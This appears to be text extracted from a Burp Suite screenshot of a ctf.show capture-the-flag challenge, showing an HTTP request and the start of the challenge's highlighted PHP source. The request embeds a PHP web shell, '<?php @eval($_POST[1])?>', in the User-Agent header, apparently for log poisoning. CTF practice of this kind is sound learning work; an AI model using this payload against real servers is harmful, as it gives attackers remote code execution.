 Send
Cancel
< ▼
> ▼
Target: http://dc6db550-1d94-4f50-913a-9fb5e5d8156
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0<?php @eval($_POST[1])?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 08:32:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2729
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-16&nbsp;11:25:09<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-16&nbsp;15:51:3
1<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />